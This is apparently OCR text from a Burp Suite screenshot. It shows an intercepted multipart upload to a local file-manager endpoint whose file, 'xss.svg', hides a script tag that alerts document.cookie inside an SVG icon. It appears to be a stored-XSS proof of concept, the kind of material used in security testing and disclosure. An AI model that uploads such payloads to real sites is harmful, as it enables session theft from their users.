 Request to http://localhost:8989 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
34 679
35 ------WebKitFormBoundary5P8XVgzLndbI1DUh
36 Content-Disposition: form-data; name="dzchunksize"
37
38 1048576
39 ------WebKitFormBoundary5P8XVgzLndbI1DUh
40 Content-Disposition: form-data; name="dztotalchunkcount"
41
42 1
43 ------WebKitFormBoundary5P8XVgzLndbI1DUh
44 Content-Disposition: form-data; name="dzchunkbyteoffset"
45
46 0
47 ------WebKitFormBoundary5P8XVgzLndbI1DUh
48 Content-Disposition: form-data; name="working_dir"
49
50
51 ------WebKitFormBoundary5P8XVgzLndbI1DUh
52 Content-Disposition: form-data; name="type"
53
54 image
55 ------WebKitFormBoundary5P8XVgzLndbI1DUh
56 Content-Disposition: form-data; name="disk"
57
58
59 ------WebKitFormBoundary5P8XVgzLndbI1DUh
60 Content-Disposition: form-data; name="_token"
61
62 GMJDYsNpwVkdAyBXV6MXlZuCBhX1pEUMioQmA5zH
63 ------WebKitFormBoundary5P8XVgzLndbI1DUh
64 Content-Disposition: form-data; name="upload"; filename="xss.svg"
65 Content-Type: application/octet-stream
66
67 <svg clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m2.699 20c-.411
0-.699-.312-.699-.662 0-.249.145-.516.497-.703 1.788-.947 3.858-4.226 3.858-6.248-3.016.092-4.326-2.582-4.326-4.258 0-2.006 1.738-4.129 4.308-4.129 3.241 0 4.83 2.547 4.83
5.307 0 5.981-6.834 10.693-8.468 10.693zm10.833 0c-.41 0-.699-.312-.699-.662 0-.249.145-.516.497-.703 1.788-.947 3.858-4.226 3.858-6.248-3.015.092-4.326-2.582-4.326-4.258
0-2.006 1.739-4.129 4.308-4.129 3.241 0 4.83 2.547 4.83 5.307 0 5.981-6.833 10.693-8.468 10.693z" fill-rule="nonzero"/><script>alert(document.cookie)</script></svg>
Inspector
Notes
Search 0 highlights
Event log (4) All issues Memory: 121.5MB